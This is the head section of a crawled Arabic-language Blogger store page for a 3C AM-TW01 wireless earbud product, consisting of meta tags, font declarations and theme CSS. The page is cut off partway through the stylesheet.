

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.golden1plus.com/2023/10/3c-am-tw01-s03-tws.html
body_size: 78219
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar'>
<head>
<!--[ &lt;head&gt; ]-->
<!--[ SingleItem title ]-->
<title>سماعة لاسلكية 3C احترافية - AM-TW01 - S03 tws - المتجر اليمني الكبير</title>
<!--[ Meta for browser ]-->
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, user-scalable=1, minimum-scale=1, maximum-scale=5' name='viewport'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='max-image-preview:large' name='robots'/>
<!-- Link Canonical -->
<link href='https://s.golden1plus.com/2023/10/3c-am-tw01-s03-tws.html' rel='canonical'/>
<!--<b:if cond='data:view.url == data:view.url params { amp: &quot;1&quot; }'> <link expr:href='data:view.url' rel='alternate'/> <b:else/> <link expr:href='data:view.url + &quot;?m=1&quot;' rel='alternate'/> <link expr:href='data:view.url params { amp: &quot;1&quot; }' rel='amphtml'/> </b:if>-->
<!--[ Browser data, description and keyword ]-->
<meta content='' name='description'/>
<meta content='المتجر اليمني الكبير, سماعة لاسلكية 3C احترافية - AM-TW01 - S03 tws, Keyword_1, Keyword_2, Keyword_3 ' name='keywords'/>
<link href='https://s.alicdn.com/@sc04/kf/H2620aa8b860641179233b4817682271dC.jpg_720x720q50.jpg' rel='image_src'/>
<!--[ Generator and rrs ]-->
<meta content='blogger' name='generator'/>
<link href='https://s.golden1plus.com/feeds/posts/default' rel='alternate' title='المتجر اليمني الكبير » Atom' type='application/atom+xml'/>
<link href='https://s.golden1plus.com/feeds/posts/default?alt=rss' rel='alternate' title='المتجر اليمني الكبير » Feed' type='application/rss+xml'/>
<link href='https://s.golden1plus.com/feeds/comments/default?alt=rss' rel='alternate' title='المتجر اليمني الكبير » Comments Feed' type='application/rss+xml'/>
<!--[ Theme Color ]-->
<meta content='#29a37a' name='theme-color'/>
<meta content='#29a37a' name='msapplication-navbutton-color'/>
<meta content='#29a37a' name='apple-mobile-web-app-status-bar-style'/>
<meta content='true' name='apple-mobile-web-app-capable'/>
<!--[ Favicon ]-->
<link href='https://s.golden1plus.com/favicon.ico' rel='apple-touch-icon' sizes='120x120'/>
<link href='https://s.golden1plus.com/favicon.ico' rel='apple-touch-icon' sizes='152x152'/>
<link href='https://s.golden1plus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://s.golden1plus.com/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
<!--[ Open graph ]-->
<meta content='سماعة لاسلكية 3C احترافية - AM-TW01 - S03 tws' property='og:title'/>
<meta content='https://s.golden1plus.com/2023/10/3c-am-tw01-s03-tws.html' property='og:url'/>
<meta content='المتجر اليمني الكبير' property='og:site_name'/>
<meta content='article' property='og:type'/>
<meta content='' property='og:description'/>
<meta content='سماعة لاسلكية 3C احترافية - AM-TW01 - S03 tws' property='og:image:alt'/>
<meta content='https://s.alicdn.com/@sc04/kf/H2620aa8b860641179233b4817682271dC.jpg_720x720q50.jpg' property='og:image'/>
<!--[ Twitter Card ]-->
<meta content='سماعة لاسلكية 3C احترافية - AM-TW01 - S03 tws' name='twitter:title'/>
<meta content='https://s.golden1plus.com/2023/10/3c-am-tw01-s03-tws.html' name='twitter:url'/>
<meta content='' name='twitter:description'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='سماعة لاسلكية 3C احترافية - AM-TW01 - S03 tws' name='twitter:image:alt'/>
<meta content='https://s.alicdn.com/@sc04/kf/H2620aa8b860641179233b4817682271dC.jpg_720x720q50.jpg' name='twitter:image:src'/>
<!-- Site Verification -->
<meta content='Google-verification-tag' name='google-site-verification'/>
<meta content='Bing-verfication-tag' name='msvalidate.01'/>
<!--[ CSS stylesheet ]-->
  <style><!-- /* <style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/******************************
Name : Emad Store
Demo : emad1saleh.com
Type : Demo
Designer : Emad Saleh
Website : www.emad1saleh.com
********************************
NOTE : This theme is premium (paid).
You can only get it by purchasing officially.
If you get it for free through any method, that means you are using it illegally.
********************************/
/* Variable color */
:root{
--headC: #48525c ;
--bodyC: #666666 ;
--bodyCa: #767676 ;
--bodyB: #fffdfc ;
--linkC: #204ecf ;
--linkB: #1C74E9 ;
--mainC: #2952a3;
--fffC: #ffffff;
--color-select: #6e1a52;
--color-select1: #ec5252;
--dark-select: #1d1d1d;
--dark-select1: #424242;
--iconC: #444444 ;
--iconCa: #08102b ;
--iconCs: #767676 ;
--headerC: #dddddd ;
--headerT: 16px ;
--headerW: 400 ; /* write 400(normal) or 700(bold) */
--headerB: #363B3F ;
--headerL: 1px ;
--headerI: #ffffff ;
--headerH: 62px ;
--headerHi: -62px ;
--headerHm: 60px ;
--notifH: 53px ;
--notifU: #e8f0fe ;
--notifC: #3c4043 ;
--notifL: #204ecf ;
--contentB: #fffdfc ;
--contentL: #e6e6e6 ;
--contentW: 1200px ;
--sideW: 300px ;
--transB: rgba(0,0,0,.05);
--pageW: 780px ;
--postW: 780px ;
--postT: 36px ;
--postTm: 28px ;
--postF: 16px ;
--postFm: 15px ;
--postFS: 15px ;
--postFSm: 14px ;
--postFL: 17px ;
--postFLm: 16px ;
--widgetT: 15px ;
--widgetTw: 400 ; /* write 400(normal) or 700(bold) */
--widgetTa: 25px ;
--widgetTac: #989b9f;
--navB: #fffdfc ;
--srchI: #08102b ;
--srchB: #fffdfc ;
--mobT: #08102b ;
--mobHv: #f1f1f0 ;
--mobB: #fffdfc ;
--mobL: 0px ;
--mobBr: 12px ;
--fotT: #aaaaaa ;
--fotB: #222222 ;
--fotL: 0px ;
--fontH: 'Noto Sans', sans-serif ;
--fontB: 'Noto Sans', sans-serif ;
--fontBa: 'Noto Sans', sans-serif ;
--fontC: 'Fira Mono', monospace ;
--trans-1: all .1s ease ;
--trans-2: all .2s ease ;
--trans-4: all .4s ease ;
--synxBg: #f4f4f4 ;
--synxC: #2f3337 ;
--synxOrange: #b75501 ;
--synxBlue: #015692 ;
--synxGreen: #54790d ;
--synxRed: #f15a5a ;
--synxGray: #656e77 ;
--darkT: #fffdfc ;
--darkTa: #989b9f ;
--darkU: #008DE2 ;
--darkB: #1e1e1e ;
--darkBa: #2d2d30 ;
--darkBs: #252526 ;
}
body {
overflow-x: hidden;
}

--></style>
<style>/*<![CDATA[*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;}

h1, h2, h3, h4, h5, h6{margin:0;font-weight:700;font-family:var(--fontH);color:var(--headC); line-height:1.6em; } 
h1{font-size:1.6rem} h2{font-size:1.4rem} h3{font-size:1.3rem} h4{font-size:1.2rem} h5{font-size:1.1rem} h6{font-size:1rem}

/* Font Body and Heading */ 
@font-face{font-family: 'Noto Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/notosans/v11/o-0OIpQlx3QUlC5A4PNr4ARMQ_m87A.woff2) format('woff2'), url(https://fonts.gstatic.com/s/notosans/v11/o-0OIpQlx3QUlC5A4PNr4DRG.woff) format('woff')} 
@font-face{font-family: 'Noto Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/notosans/v11/o-0TIpQlx3QUlC5A4PNr4Az5ZuyDzW0.woff2) format('woff2'), url(https://fonts.gstatic.com/s/notosans/v11/o-0TIpQlx3QUlC5A4PNr4Az5ZtyH.woff) format('woff')} 
@font-face{font-family: 'Noto Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/notosans/v11/o-0IIpQlx3QUlC5A4PNr5TRA.woff2) format('woff2'), url(https://fonts.gstatic.com/s/notosans/v11/o-0IIpQlx3QUlC5A4PNb4Q.woff) format('woff')} 
@font-face{font-family: 'Noto Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/notosans/v11/o-0NIpQlx3QUlC5A4PNjXhFVZNyB.woff2) format('woff2'), url(https://fonts.gstatic.com/s/notosans/v11/o-0NIpQlx3QUlC5A4PNjXhFlYA.woff) format('woff')}

/* Source Code Font */ 
@font-face {font-family: 'Fira Mono';font-style: normal;font-weight: 400;font-display: swap;src: local('Fira Mono Regular'), local('FiraMono-Regular'), url(https://fonts.gstatic.com/s/firamono/v9/N0bX2SlFPv1weGeLZDtQIg.woff) format('woff'), url(https://fonts.gstatic.com/s/firamono/v9/N0bX2SlFPv1weGeLZDtgJv7S.woff2) format('woff2')}



header#header {
    margin: -60px 0px 0px 0px;
}



/* Standar CSS */ ::selection{color:#fff;background:var(--linkC)} *, ::after, ::before{-webkit-box-sizing:border-box;box-sizing:border-box} a{color:var(--linkC);text-decoration:none} a:hover{opacity:.8;transition:opacity .4s} table{border-spacing:0} iframe{max-width:100%;border:0;margin-left:auto;margin-right:auto} input, button, select, textarea{font:inherit;font-size:100%;color:inherit;line-height:normal} input::placeholder{color:rgba(0,0,0,.5)} img{display:block;position:relative;max-width:100%;height:auto} svg{width:25px;height:25px;fill:var(--iconC)} svg.line, svg .line{fill:none!important;stroke:var(--iconC);stroke-linecap:round;stroke-linejoin:round; stroke-width:1} svg.c-1{fill:var(--iconCa)} svg.c-2{fill:var(--iconCs); opacity:.4} .hidden,.marketplace{display:none} .invisible{visibility:hidden} .clear{width:100%;display:block;margin:0;padding:0;float:none;clear:both} .fCls{display:block;position:fixed;top:0;left:0;right:0;bottom:0;z-index:1;transition:var(--trans-1);background:transparent;opacity:0;visibility:hidden} .free::after, .new::after{display:inline-block;content:'Free!';color:var(--linkC);font-size:12px;font-weight:400;margin:0 5px} .new::after{content:'New!'}

.hide, #LinkList06, #LinkList07, #LinkList09{display:none;}
/* Main Element */ html{scroll-behavior:smooth;overflow-x:hidden} body{position:relative;margin:0;padding:0!important;width:100%;font-family:var(--fontB);font-size:15px; line-height:1.6rem; color:var(--bodyC);background:var(--bodyB);-webkit-font-smoothing: antialiased;} .secIn{margin:0 auto;padding-left:20px;padding-right:20px;max-width:var(--contentW)}

/* Fixed/Pop-up Element */ .fixL{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;margin-bottom:-100%;z-index:20;transition:var(--trans-1);width:100%;height:100%;opacity:0;visibility:hidden} .fixLi, .fixL .cmBri{width:100%;max-width:680px;max-height:calc(100% - 60px);border-radius:12px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)} .fixLs{padding:60px 20px 20px;overflow-y:scroll;overflow-x:hidden;width:100%;background:var(--contentB)} .fixH, .mnH, .srhB .BlogSearch{display:flex;background:inherit;position:absolute;top:0;left:0;right:0;padding:0 10px;z-index:2} .fixH .cl, .srhB .c{padding:0 10px;display:flex;align-items:center;justify-content:flex-end;position:relative;flex-shrink:0;min-width:40px} .fixH .c::after, .ntfC .c::after, .mnH .c::before, .srhB .c::after{content:'\2715';line-height:18px;font-size:14px} .fixT::before{content:attr(data-text);flex-grow:1;padding:16px 10px;font-size:90%;opacity:.7} .fixT .c::before, .mnH .c::after{content:attr(aria-label);font-size:11px;margin:0 8px;opacity:.6} .fixi:checked ~ .fixL, #comment:target .fixL{margin-bottom:0;opacity:1;visibility:visible} .fixi:checked ~ .fixL .fCls, #comment:target .fixL .fCls{opacity:1;visibility:visible;background:rgba(0,0,0,.2); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px)} .shBri, .tmBr{max-width:520px} .fnBr{max-width:480px}

/* Display Flex */ .bIc{display:flex;align-items:center}

/* Header */ header{width:100%;z-index:2; position:relative; border-bottom: 4px solid var(--mainC); /* position:-webkit-sticky;position:sticky;top:0; */} header a{color:inherit} header svg{width:24px;height:24px;fill:var(--headerI);} header svg.line{fill:none;stroke:#fff;}.drK header svg.line{stroke:var(--darkT);}.headCn{position:relative;height:var(--headerH);color:var(--headerC);background:var(--headerB)} .drK .headCn{background-color:var(--darkBs);} .headIn{display:flex; position:relative; justify-content:space-between;height:100%} .headL{display:flex;align-items:center;min-width:200px;max-width: 300px ; /* change this to increase header title width */} .headL .headIc{flex:0 0 35px;padding-right:5px} .headI .headP{display:flex;justify-content:flex-end;align-items:center;position:relative;height:100%} .headI{height:100%; position:relative;width:calc(100% + 15px);left:-7.5px;right:-7.5px} .headI >*{margin:0 7.5px} .headIc{font-size:11px;display:flex;list-style:none;margin:0;padding:0} .headIc >*{position:relative} .headIc svg{z-index:1;} ul.headIc{position:relative;width:calc(100% + 14px);left:-7px;right:-7px;justify-content:flex-end} ul.headIc li{top: 50px;margin:0 2px} /* Header Widget */ .Header{background-repeat:no-repeat;background-size:100%;background-position:center} .Header img{max-width:240px;width:auto;max-height:40px} .Header .headH{display:block;color:inherit;font-size:var(--headerT); font-weight:var(--headerW)} .Header .headH.hasSub{display:flex;align-items:baseline} .Header .headTtl{overflow:hidden;white-space:nowrap;text-overflow:ellipsis; display:block} .Header .headSub{margin:0 5px;font:400 11px var(--fontB); white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:60px;opacity:.6} .Header .headSub::before{content:attr(data-text)} /* Header Icon */ .tIc{cursor:pointer;width:30px;height:30px;justify-content:center} .tIc:hover::after{opacity:1;visibility:visible;transform:scale(1.3,1.3)} .tDL .d2, .drK .tDL .d1, .grD .tGr .s3{display:none} 

header {will-change: transform; transition: background 0.3s, -webkit-transform 0.5s cubic-bezier(0.694, 0.048, 0.335, 1); transition: transform 0.5s cubic-bezier(0.694, 0.048, 0.335, 1), background 0.3s; transition: transform 0.5s cubic-bezier(0.694, 0.048, 0.335, 1), background 0.3s, -webkit-transform 0.5s cubic-bezier(0.694, 0.048, 0.335, 1); transform: translateY(0); -webkit-transform: translateY(0);}

/* mainIn Section */ .blogCont{flex-grow:1;padding:5px 0 0;position:relative;transition:var(--trans-1)} .blogCont .section:not(.no-items), .blogCont .widget:not(:first-child){margin-top:40px} .blogCont .section:first-child, .blogCont footer .widget:not(:first-child){margin-top:0} .blogAd .section:not(.no-items){margin-bottom:40px} .blogM{flex-wrap:wrap;justify-content:center;padding-bottom:40px} .sidebar{max-width:500px;margin:50px auto 0} .sideSticky{position:-webkit-sticky;position:sticky;top:calc(var(--headerH) + 10px)} .onPs .mainbar{max-width:var(--postW)} .onPg .mainbar, .onMl:not(.grD) .mainbar, .onMl:not(.grD) .onHm .mainbar{max-width:var(--pageW)} .onMl.grD .mainbar{max-width:100%}

.bow{display: flex; flex-wrap: wrap; padding: 0; margin-left: -30px; }
.half,.vert-ad{-moz-box-flex: 0; width: calc(100% / 2); padding-left: 30px; }
.third,.fourthing{-moz-box-flex: 0; width: calc(100% / 3); padding-left: 30px; }
.quart,.rec-tab .recent-label li,.related-item{-moz-box-flex: 0; width: calc(100% / 4); padding-left: 30px; }
.fifth, .rec-fig .hot-item{-moz-box-flex: 0; width: calc(100% / 5); padding-left: 30px; }

/* Homepage area sections */
.b-gradient {background: linear-gradient(55deg,var(--color-select),var(--color-select1)); }
.drK .b-gradient {background: linear-gradient(55deg,var(--dark-select),var(--dark-select1));}

.menuIn{position:relative;height:45px;background-color: var(--mainC); border-radius:0 0 8px 8px;}

.content-bayar{position:relative;}
.tNav{color:#fff; display:none; align-items:center;} 
.tNav svg{width:20px;height:20px;fill:#fff;}

#main-menu .widget{display:none;}
#main-menu .show-menu{display:block;}
#main-menu #main-menu-nav{display:flex;flex-wrap:wrap;}
#main-menu ul > li{position:relative;padding:0;margin:0;list-style:none;}
#main-menu ul > li > a{position:relative;display:block;font-size:15px;color:#fff;padding:7px 14px 12px;margin:0;}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{position:absolute;left:0;top:45px;width:180px;background-color:#fff;z-index:99999;backface-visibility:hidden;visibility:hidden;opacity:0;transform:translate3d(0,-10px,0);border-radius:3px;box-shadow:0 1px 2px rgba(0,0,0,0.1),0 5px 10px 0 rgba(0,0,0,0.1)}
#main-menu ul > li > ul > li > ul{position:absolute;top:0px;left:100%;transform:translate3d(-10px,0,0);margin:0;}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;}
#main-menu ul > li > ul > li a{position:relative;display:block;font-size:14px;color:var(--submenu-color);font-weight:400;padding:8px 14px;margin:0;}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{border-color:#ddd transparent transparent;border-image:none;border-style:solid;border-width:4px;content: "";position:absolute;top:45%;right:1px;}
#main-menu ul > li > ul > li.has-sub > a:after{right: 10px;}
#main-menu .mega-menu{position:static!important;}
#main-menu .mega-menu > ul{width:100%;height:0;}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1;}
#main-menu ul ul{transition:visibility .1s ease,opacity .17s ease,transform .17s ease;}
.no-posts{display:flex;item-align:center;font-weight:600;}
#main-menu .mega-menu > ul.mega-widget,#main-menu .mega-menu > ul.complex-tabs {overflow: hidden;}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab{position:relative;float:left;width:20%;box-sizing:border-box;padding:20px 0;margin:-20px 0 0 -10px}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab:before{content:'';position:absolute;left:0;top:0;width:100%;height:100vh;background-color:rgba(0,0,0,0.03);display:block;border-right:1px solid #ebebeb;border-left:0 solid #ebebeb}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li{width:100%;border-top:1px solid transparent;border-bottom:1px solid transparent;margin:-1px 0 0;transition:0}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active,#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li:hover{background-color:#fff;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb}
#main-menu ul > li > ul.complex-tabs > ul.select-tab > li > a{text-transform:uppercase;display:block;font-size:14.4px;font-weight:400;color:#444;line-height:32px;padding:6px 10px 6px 18px;margin:0 -1px 0 0;border:0;transition:color .25s}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active > a{}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active > a:after{border-color:#aaa transparent transparent;border-image:none;border-style:solid;border-width:4px;content:"";position:absolute;top:45%;right:10px}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active > a,#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li:hover > a{border-right:1px solid #fff}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;-webkit-transform:translate(0);-moz-transform:translate(0);transform:translate(0)}
#main-menu ul > li.mega-menu:hover > ul{height:auto;padding:20px 10px}
.mega-tab{visibility:hidden;opacity:0;position:relative;width:80%;height:0;float:right;-webkit-transform:translateY(100%);transform:translateY(100%);position:absolute}
.tab-active{visibility:visible;opacity:1;height:auto;padding:0 10px;display:block;position:static;transform:scaleX(1)}

.main-menu ul.mega-widget{display:grid;grid-template-columns:repeat(5,1fr);column-gap:20px;}
.mega-widget .mega-content{position:relative;}
#main-menu .mega-menus{position:static!important}
#main-menu .mega-menus > ul{width:100%;background-color:#fff;overflow:hidden;padding:20px 20px 10px;}
.mega-menus .mega-neds{display:grid;grid-template-columns:repeat(6,1fr);column-gap:20px}
.mega-menus .mega-neds.no-items{grid-template-columns:1fr}
.mega-neds .mega-nav{position:relative;width:100%;display:flex;flex-direction:column;padding:0}
.mega-nav .entry-image-wrap{width:100%;height:150px;z-index:1;margin:0 0 8px;border-radius:3px}
.mega-nav .entry-title{font-size:14px}
.mega-menus .error-msg{justify-content:center}

.mobile-menu{display:none;padding:0 20px;border-top:1px solid #ccc;transition:all .17s ease}
.mobile-menu > ul{margin:0}
